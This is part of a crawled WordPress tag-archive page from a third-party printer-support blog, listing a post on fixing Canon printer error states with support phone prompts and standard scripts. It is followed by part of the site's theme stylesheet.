                                <li><a href="https://www.pinterest.com/printerfixingerror/" target="_blank"><i class="fa fa-pinterest"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/printer-fixing-error" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div><!-- end of container -->
            </nav>

        </header>
        <!-- end of header -->

		
				<div id="content" class="site-content container-fluid clearfix">
			
	<section id="primary" class="content-archive content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Tag: <span>canon printer in error state windows 10</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<div class="post-column clearfix">

	<article id="post-153" class="post-153 post type-post status-publish format-standard has-post-thumbnail hentry category-canon-printer tag-canon-printer-in-an-error-state tag-canon-printer-in-error-state tag-canon-printer-in-error-state-windows-10 tag-canon-printer-is-in-error-state tag-how-do-i-get-my-printer-out-of-error-state tag-printer-in-an-error-state tag-printer-in-an-error-state-canon tag-printer-in-error-state tag-printer-in-error-state-canon tag-printer-is-in-an-error-state tag-printer-is-in-an-error-state-canon tag-printer-is-in-error-state">

		
			<a class="wp-post-image-link" href="https://www.printerfixingerror.com/blog/how-to-fix-a-canon-printer-in-error-state/" rel="bookmark">
				<img width="800" height="450" src="https://www.printerfixingerror.com/blog/wp-content/uploads/2022/03/How-to-Fix-a-Canon-Printer-in-Error-State-Like-a-PRo.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Canon Printer in error state" decoding="async" fetchpriority="high" srcset="https://www.printerfixingerror.com/blog/wp-content/uploads/2022/03/How-to-Fix-a-Canon-Printer-in-Error-State-Like-a-PRo.webp 800w, https://www.printerfixingerror.com/blog/wp-content/uploads/2022/03/How-to-Fix-a-Canon-Printer-in-Error-State-Like-a-PRo-300x169.webp 300w, https://www.printerfixingerror.com/blog/wp-content/uploads/2022/03/How-to-Fix-a-Canon-Printer-in-Error-State-Like-a-PRo-768x432.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />			</a>

			
		<header class="entry-header">

			<div class="entry-meta"><span class="meta-date"><a href="https://www.printerfixingerror.com/blog/how-to-fix-a-canon-printer-in-error-state/" title="6:42 pm" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-02T18:42:26+00:00">March 2, 2022</time></a></span><span class="meta-category"> <a href="https://www.printerfixingerror.com/blog/category/canon-printer/" rel="category tag">Canon Printer</a></span></div>
			<h2 class="entry-title"><a href="https://www.printerfixingerror.com/blog/how-to-fix-a-canon-printer-in-error-state/" rel="bookmark">How to Fix a Canon Printer in Error State Like a Pro [2023 Fix]</a></h2>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Printers are an indispensable part of our life. We can’t imagine our day without these machines. Well, at least I</p>
			
			<a href="https://www.printerfixingerror.com/blog/how-to-fix-a-canon-printer-in-error-state/" class="more-link">Continue reading</a>

					</div><!-- .entry-content -->

	</article>

</div>

			</div>

			
		
		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="block-2" class="widget widget_block widget_search clearfix"><form role="search" method="get" action="https://www.printerfixingerror.com/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Recent Posts</h5>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.printerfixingerror.com/blog/why-does-my-printer-keep-saying-it-is-offline/">Why Does My Printer Keep Saying it is Offline When it isn’t?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.printerfixingerror.com/blog/how-to-find-the-hp-printer-password/">How to Find the HP Printer Password?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.printerfixingerror.com/blog/how-to-bypass-hp-printer-cartridge-error/">How to Bypass HP Printer Cartridge Error Safely</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.printerfixingerror.com/blog/hp-sprocket-printer/">What is HP Sprocket Printer &#038; Does It Run Out of Ink?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.printerfixingerror.com/blog/does-hp-have-a-wide-format-printer/">Does HP Have a Wide Format Printer? Models, Specs, Price 7 More</a></li>
</ul></div></div>
</aside><aside id="block-4" class="widget widget_block clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading"><strong>Categories</strong></h5>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://www.printerfixingerror.com/blog/category/brother-printer/">Brother Printer</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.printerfixingerror.com/blog/category/canon-printer/">Canon Printer</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.printerfixingerror.com/blog/category/dell-printer/">Dell Printer</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.printerfixingerror.com/blog/category/epson-printer/">Epson Printer</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.printerfixingerror.com/blog/category/hp-printer/">HP Printer</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.printerfixingerror.com/blog/category/hp-printer-offline/">Hp printer offline</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.printerfixingerror.com/blog/category/lexmark-printer/">Lexmark Printer</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://www.printerfixingerror.com/blog/category/ricoh-printer/">Ricoh Printer</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.printerfixingerror.com/blog/category/ricoh-printer-offline/">Ricoh printer offline</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.printerfixingerror.com/blog/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.printerfixingerror.com/blog/category/xerox-printer/">Xerox Printer</a>
</li>
</ul>


<p></p>
</div></div>
</aside><aside id="block-5" class="widget widget_block clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-6" class="widget widget_block clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div id="text-2" class="xooblog_blog_widget widget_text">			<div class="textwidget"><div class="text-center"><a href="tel:+18888609995"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-2548" src="https://www.printerfixingerror.com/blog/wp-content/uploads/2023/02/contact-us.gif" alt="" width="500" height="279"><br>
</a><a class="btn btn-danger" style="background: #ff7e33; margin-top: -11px; font-size: 16px; padding: 6px 10px; color: #fff; font-size:24px;border-color: #ff7e33;" href="tel:+18888609995">Contact:+1 (888) 860-9995</a>
</div>
</div>
</div>
</div></aside>
	</section><!-- #secondary -->


   

	</div><!-- #content -->

	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/maxwell/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.printerfixingerror.com/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.printerfixingerror.com/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 <!-- start site-footer -->
        <footer class="site-footer">
            <div class="upper-footer">
                <div class="container">
                    <div class="row">
                        <div class="col col-md-6 col-sm-6">
                            <div class="widget about-widget">
                              <h4>Disclaimer </h4>
                                <p>We as Printer Fixing Error are a third-party technical support service provider. This is to clarify that we are not affiliated with any brand or products featured on this website, nor we promote any company or its products. All the images, videos, or photos on this website are just for explanation purposes. In case you feel any problem with the content or information on this website, please contact us on our support helpline numbers.</p>
                                
                            </div>
                        </div>
                        
                        <div class="col col-md-2 col-sm-6">
                            <div class="widget links-widget">
                                <h4>Links</h4>
                                <ul>
                                    <li><a href="https://www.printerfixingerror.com/">Home</a></li>
                                    <li><a href="https://www.printerfixingerror.com/about-us">About us</a></li>
                                    <li><a href="https://www.printerfixingerror.com/contact-us">Contact Us</a></li>
                                    <li><a href="https://www.printerfixingerror.com/blog/">Blog</a></li>
                                </ul>
                            </div>
                        </div>
                        
                        <div class="col col-md-4 col-sm-6">
                            <div class="widget twitter-feed-widget">
                                <h4>Contact Us</h4>
                                
                                <ul class="contact-info">
                                    <li><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="264f4840496656544f48524354404f5e4f484143545449540845494b">[email&#160;protected]</a></li>
                                </ul>
                                
                                <h5 class="text-blue mt-50">Follow Us</h5>
                                <ul class="social-linkss">
                                    <li><a href="https://www.facebook.com/printerfixingerror" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                <li><a href="https://www.pinterest.com/printerfixingerror/" target="_blank"><i class="fa fa-pinterest"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/printer-fixing-error" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                                </ul>
                          
                            </div>
                        </div>


                    </div>
                </div>
            </div> <!-- end upper-footer -->
            <div class="copyright-info">
                <div class="container">
                    <div class="row">
                        <div class="col col-xs-12">
                            <div class="copyright-area">
                               
                                <p class="text-center"> Copyright &copy; 2021-2025 Printerfixingerror |  All Rights Reserved </p>
                            </div>
                        </div>
                       
                    </div>
                </div>
            </div>
        </footer>
        <!-- end site-footer --> 
        <a class="printer-num" href="tel:+18888609995">Talk to Experts +1-888-860-9995</a>
    </div>
    <!-- end of page-wrapper -->

    <!-- All JavaScript files
    ================================================== -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.printerfixingerror.com/assets/js/jquery.min.js"></script>
    <script src="https://www.printerfixingerror.com/assets/js/bootstrap.min.js"></script>
    <!-- Plugins for this template -->
    <script src="https://www.printerfixingerror.com/assets/js/jquery-plugin-collection.js"></script>
    <!-- Custom script for this template -->
    <script src="https://www.printerfixingerror.com/assets/js/script.js"></script>
    
   
<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = '4a103348a2b4ba698475932895417b4c705919de';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>
        
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"24c123cc8feb4e699a6726ac543290f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.printerfixingerror.com/assets/css/style.css
body_size: 18035
content:
/*------------------------------------------------------------------
[Master Stylesheet]
Theme Name: 	Finance Top
Version:        1.0.0
Author:         themexriver
URL:            http://themeforest.net/user/themexriver
-------------------------------------------------------------------*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
#0.1	Theme Reset Style
#0.2	Global Elements
#0.3	header
#0.4	hero-slider
#0.5	footer
#0.6	services-section
#0.7	cta
#0.8	services-section-s2
#0.9	about-section
#1.0	projects-section
#1.1	partners-section
#1.2	testimonials-section
#1.3	newsletter-section
#1.4	blog-section 
#1.5	contact-section 
--------------------------------------------------------------
	#home style 2
----------------------------------------------------------------
#2.0	services-section-s2
#2.1	fun-fact
#2.2	about-section-s2 
--------------------------------------------------------------
	#home style 3
----------------------------------------------------------------
#3.0	services-section-s3
#3.1	about-section-s3
#3.2	projects-section-s2
#3.3	team-section
--------------------------------------------------------------
	#home style 4
----------------------------------------------------------------
#4.0	projects-section-s2
#4.1	pricing-section
--------------------------------------------------------------
	#about page
----------------------------------------------------------------
#5.0	about-section-with-bg
--------------------------------------------------------------
	#team page
----------------------------------------------------------------
#6.0	team-pg-section
--------------------------------------------------------------
	#services page
----------------------------------------------------------------
#7.0	services-pg-section
--------------------------------------------------------------
	#service single page
----------------------------------------------------------------
#8.0	service-single-section
--------------------------------------------------------------
	#case studies page
----------------------------------------------------------------
#9.0	case-studies-section
--------------------------------------------------------------
	#case study single page
----------------------------------------------------------------
#10.0	case-study-single-content
--------------------------------------------------------------
	#testimonails page
----------------------------------------------------------------
#11.0	testimonials-pg-content


--------------------------------------------------------------
	#contact page
----------------------------------------------------------------
#12.0	contact-pg-content


--------------------------------------------------------------
	#blog page
----------------------------------------------------------------
#13.0	blog-pg-content
#13.1	blog-with-sidebar-section
#13.2	blog-list


--------------------------------------------------------------
	#blog single page
----------------------------------------------------------------
#14.1	blog-single-content	


----------------------------------------------------------------*/
/*---------------------------
	Fonts
----------------------------*/
@import url("https://fonts.googleapis.com/css?family=Hind|Poppins:500,600,700");
/*--------------------------------------------------------------
#0.1    Theme Reset Style
--------------------------------------------------------------*/
html {
  font-size: 15px;
}

body {
  font-family: "Hind", sans-serif;
  background-color: #fff;
  font-size: 17px;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}

@media (max-width: 767px) {
  body {
    font-size: 14px;
  }
}

p {
  color: #000;
  line-height: 1.8em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Poppins", sans-serif;
  font-weight: bold;
  color: #3498db;
}

ul {
  list-style-position: inside;
  line-height:30px;
  padding-left: 0;
  margin: 0;
}

a {
  text-decoration: none;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
}

a:hover,
a:focus {
  text-decoration: none;
}

img {
  max-width: 100%;
}

/*--------------------------------------------------------------
#0.2    Global Elements
--------------------------------------------------------------*/
.page-wrapper {
  position: relative;
  overflow: hidden;
}

.wow {
  visibility: hidden;
}

.fi:before {
  margin: 0;
}

.section-padding {
  padding: 30px 0;
}

@media (max-width: 767px) {
  .section-padding {
    padding: 20px 0;
  }
  .h1, .h2, .h3, h1, h2, h3{
          margin-top: 0px;
  }
}

/*** contact form error handling ***/
.contact-validation-active .error-handling-messages {
  width: 100%;
  padding: 15px 15px 0;
  clear: both;
}

.contact-validation-active label.error {
  color: red !important;
  font-size: 0.93333rem;
  font-weight: normal;
  margin: 5px 0 0 0;
}

.contact-validation-active #loader,
.contact-validation-active #loader-2 {
  display: none;
  margin-top: 10px;
}

.contact-validation-active #success,
.contact-validation-active #success-2,
.contact-validation-active #error,
.contact-validation-active #error-2 {
  width: 100%;
  color: #fff;
  padding: 5px 10px;
  font-size: 16px;
  text-align: center;
  display: none;
}

@media (max-width: 767px) {
  .contact-validation-active #success,
  .contact-validation-active #success-2,
  .contact-validation-active #error,
  .contact-validation-active #error-2 {
    font-size: 15px;
  }
}

.contact-validation-active #success,
.contact-validation-active #success-2 {
  background-color: #009a00;
  border-left: 5px solid green;
  margin-bottom: 5px;
}

.contact-validation-active #error,
.contact-validation-active #error-2 {
  background-color: #ff1a1a;
  border-left: 5px solid red;
}

.contact-validation-active #loader {
  text-align: center;
  color: #fff;
  font-size: 8px;
  font-size: 0.53333rem;
}

#contact-form-s2 #loader i {
  color: #3498db;
}

/*** back to top **/
.back-to-top {
  background-color: rgba(253, 212, 21, 0.9);
  width: 45px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  display: none;
  position: fixed;
  z-index: 999;
  right: 15px;
  bottom: 15px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

@media (max-width: 991px) {
  .back-to-top {
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
}

.back-to-top:hover {
  background-color: #fdd415;
}

.back-to-top i {
  font-size: 18px;
  font-size: 1.2rem;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

/** for popup image ***/
.mfp-wrap {
  background-color: rgba(0, 0, 0, 0.9);
  z-index: 99999;
}

.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
  opacity: 0;
  -webkit-backface-visibility: hidden;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container {
  opacity: 1;
}

.mfp-with-zoom.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
  opacity: 0;
}

/*** for fancybox video ***/
.fancybox-overlay {
  background: rgba(0, 0, 0, 0.9);
  z-index: 9999 !important;
}

.fancybox-wrap {
  z-index: 99999 !important;
}

/**** style for box layout ***/
.box-layout {
  /*** style for box layout ***/
}

@media screen and (min-width: 1200px) {
  .box-layout {
    width: 100%;
    height: 100%;
    background: url("../images/body-bg.jpg") center center/auto repeat fixed;
  }
}

@media screen and (min-width: 1200px) {
  .box-layout .page-wrapper {
    background-color: #fff;
    width: 1250px;
    margin: 50px auto 0;
  }
}
.section-title, .section-title-s2, .section-title-s3, .section-title-s4, .section-title-s5 {
  margin: 0 0 25px;
  text-align:justify;
}
.section-title h2, .section-title-s2 h2, .section-title-s3 h2, .section-title-s4 h2, .section-title-s5 h2 {
  font-size: 36px;
  font-size: 2.4rem;
  line-height: 1em;
  margin: 0;
  padding-bottom: 0.47em;
  position: relative;
}

@media (max-width: 991px) {
  .section-title h2, .section-title-s2 h2, .section-title-s3 h2, .section-title-s4 h2, .section-title-s5 h2 {
    font-size: 30px;
    font-size: 2rem;
  }
}

@media (max-width: 767px) {
  .section-title h2, .section-title-s2 h2, .section-title-s3 h2, .section-title-s4 h2, .section-title-s5 h2 {
    font-size: 25px;
    font-size: 20px;
    line-height:28px;
  }
}

.section-title h2:after, .section-title-s2 h2:after, .section-title-s3 h2:after, .section-title-s4 h2:after, .section-title-s5 h2:after {
  content: "";
  background-color: #fdd415;
  width: 30px;
  height: 5px;
  border-radius: 5px;
  position: absolute;
  left: 5%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: 0;
}

.section-title-s2 {
  text-align: left;
}

.section-title-s2 h2 {
  line-height: 1.2em;
}
.about-details h3{
    font-size:1.4rem;
}
.section-title-s2 h2:after {
  left: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}

.section-title-s3 h2, .section-title-s4 h2, .section-title-s5 h2 {
  margin-bottom: 0.33em;
}

.section-title-s4, .section-title-s5 {
  text-align: left;
}

@media (max-width: 991px) {
  .section-title-s4, .section-title-s5 {
    margin-bottom: 35px;
  }
}

.section-title-s4 h2:after, .section-title-s5 h2:after {
  left: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}

.section-title-s4 h2, .section-title-s5 h2,
.section-title-s4 p, .section-title-s5 p {
  color: #fff;
}

.section-title-s5 h2 {
  color: #3498db;
}

.section-title-s5 p {
  color: #999999;
}

.theme-btn, .theme-btn-s2 {
  font-family: "Poppins", sans-serif;
  background-color: #3498db;
  font-size: 16px;
  font-size: 1.06667rem;
  color: #fff;
  padding: 12px 48px 12px 35px;
  border: 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  display: inline-block;
  position: relative;
}

.theme-btn:after, .theme-btn-s2:after {
  font-family: "FontAwesome";
  content: "\f0da";
  color: #fdd415;
  position: absolute;
  right: 25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media (max-width: 991px) {
  .theme-btn:after, .theme-btn-s2:after {
    right: 15px;
  }
}

@media (max-width: 1199px) {
  .theme-btn, .theme-btn-s2 {
    font-size: 14px;
    font-size: 0.93333rem;
    padding: 10px 40px 10px 25px;
  }
}

@media (max-width: 991px) {
  .theme-btn, .theme-btn-s2 {
    font-size: 13px;
    font-size: 0.86667rem;
    padding: 9px 30px 9px 15px;
  }
}

@media (max-width: 767px) {
  .theme-btn, .theme-btn-s2 {
    font-size: 12px;
    font-size: 0.8rem;
    padding: 8px 30px 8px 15px;
  }
}

.theme-btn:hover, .theme-btn-s2:hover, .theme-btn:focus, .theme-btn-s2:focus, .theme-btn:active, .theme-btn-s2:active {
  background-color: #fdd415;
  color: #3498db;
}

.theme-btn:hover:after, .theme-btn-s2:hover:after {
  color: #3498db;
}

.theme-btn-s2 {
  background-color: #fdd415;
  color: #3498db;
}

.theme-btn-s2:after {
  color: #3498db;
}

.form input,
.form textarea,
.form select {
  border-color: #bfbfbf;
  border-radius: 0;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #595959;
}

.form input:focus,
.form textarea:focus,
.form select:focus {
  border-color: #3498db;
  -webkit-box-shadow: 0 0 5px 0 #02498e;
  -moz-box-shadow: 0 0 5px 0 #02498e;
  -o-box-shadow: 0 0 5px 0 #02498e;
  -ms-box-shadow: 0 0 5px 0 #02498e;
  box-shadow: 0 0 5px 0 #02498e;
}

.form ::-webkit-input-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form :-moz-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form ::-moz-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form :-ms-input-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}
.form select {
  font-style: italic;
  background: url(../images/select-icon.png) no-repeat calc(100% - 15px) center;
  display: inline-block;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  cursor: pointer;
}
.form select::-ms-expand {
  /* for IE 11 */
  display: none;
}
.social-links {
  overflow: hidden;
}
/******************************
	#page title
******************************/
.page-title {
  background: url("../images/about-su.jpg") center center/cover no-repeat local;
  width: 100%;
  height: 400px;
  text-align: center;
  position: relative;
}
.page-title1 {
  background: url("../images/contact-us.jpg") center center/cover no-repeat local;
  width: 100%;
  height: 400px;
  text-align: center;
  position: relative;
}
@media (max-width: 767px) {
  .page-title {
    height: 220px;
  }
    .page-title1 {
    height: 220px;
  }
}
.page-title:before {
  content: "";
  background-color: rgba(0, 0, 0, 0.6);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
.page-title1:before {
  content: "";
  background-color: rgba(0, 0, 0, 0.6);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
.page-title .container {
  height: 100%;
  display: table;
}
.page-title .container > .row {
  vertical-align: middle;
  display: table-cell;
}
.page-title h1,
.page-title ol {
  color: #fff;
}
.page-title h1 {
  font-size: 48px;
  font-size: 3.2rem;
  font-weight: 800;
  margin: 1em 0 0.23em;
}
.page-title1 .container {
  height: 100%;
  display: table;
}
.page-title1 .container > .row {
  vertical-align: middle;
  display: table-cell;
}
.page-title1 h1,
.page-title1 ol {
  color: #fff;
}
.page-title1 h1 {
  font-size: 48px;
  font-size: 3.2rem;
  font-weight: 800;
  margin: 1em 0 0.23em;
}

@media (max-width: 1199px) {
  .page-title h1 {
    font-size: 42px;
    font-size: 2.8rem;
  }
}
@media (max-width: 991px) {
  .page-title h1 {
    font-size: 35px;
    font-size: 2.33333rem;
  }
}
@media (max-width: 767px) {
  .page-title h1 {
    font-size: 28px;
    font-size: 1.86667rem;
    font-weight: bold;
  }
}
.page-title .breadcrumb {
  background-color: transparent;
  padding: 0;
}
.page-title1 .breadcrumb {
  background-color: transparent;
  padding: 0;
}
@media (max-width: 767px) {
  .page-title .breadcrumb {
    text-align: center;
  }
    .page-title1 .breadcrumb {
    text-align: center;
  }
}

.page-title .breadcrumb li {
  font-size: 18px;
  font-size: 1.2rem;
  color: #fdd415;
  margin-right: 5px;
}
.page-title1 .breadcrumb li {
  font-size: 18px;
  font-size: 1.2rem;
  color: #fdd415;
  margin-right: 5px;
}
@media (max-width: 991px) {
  .page-title .breadcrumb li {
    font-size: 15px;
    font-size: 1rem;
  }
    .page-title1 .breadcrumb li {
    font-size: 15px;
    font-size: 1rem;
  }
}

.page-title .breadcrumb li a {
  color: #fff;
}
.page-title1 .breadcrumb li a {
  color: #fff;
}
.page-title .breadcrumb li a:hover {
  color: #fdd415;
}
.page-title1 .breadcrumb li a:hover {
  color: #fdd415;
}
.page-title .breadcrumb > li + li:before {
  font-family: "FontAwesome";
  content: "\f105";
  color: #fff;
  margin-right: 5px;
}
.page-title1 .breadcrumb > li + li:before {
  font-family: "FontAwesome";
  content: "\f105";
  color: #fff;
  margin-right: 5px;
}
.preloader {
  background-color: #fff;
  width: 100%;
  height: 100%;
